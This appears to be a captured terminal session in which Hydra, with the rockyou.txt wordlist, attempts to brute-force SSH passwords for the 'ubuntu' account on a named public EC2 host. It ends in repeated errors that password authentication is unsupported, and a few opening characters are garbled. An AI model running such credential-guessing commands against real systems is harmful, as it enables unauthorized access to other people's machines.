 ubuntu@ip-10-192-11-194:~$ date
ra -l ubSat Jul 29 03:30:26 UTC 2023
untu -Pubuntu@ip-10-192-11-194:~$ hydra -l ubuntu -P rockyou.txt ssh://ec2-52-22-98-100.compute-1.amazonaws.com
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.

Hydra (http://www.thc.org/thc-hydra) starting at 2023-07-29 03:30:27
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries per task
[DATA] attacking ssh://ec2-52-22-98-100.compute-1.amazonaws.com:22/
[STATUS] 256.00 tries/min, 256 tries in 00:01h, 14344144 to do in 933:52h, 16 active
[STATUS] 245.33 tries/min, 736 tries in 00:03h, 14343664 to do in 974:27h, 16 active
[STATUS] 242.14 tries/min, 1695 tries in 00:07h, 14342705 to do in 987:13h, 16 active
[STATUS] 241.00 tries/min, 3615 tries in 00:15h, 14340785 to do in 991:46h, 16 active
[ERROR] ssh target does not support password auth
[ERROR] ssh target does not support password auth
[ERROR] ssh target does not support password auth
[ERROR] ssh target does not support password auth
[ERROR] ssh target does not support password auth
[ERROR] ssh target does not support password auth
[ERROR] ssh target does not support password auth
[ERROR] ssh target does not support password auth
[ERROR] ssh target does not support password auth
[ERROR] ssh target does not support password auth
[ERROR] ssh target does not support password auth
[ERROR] ssh target does not support password auth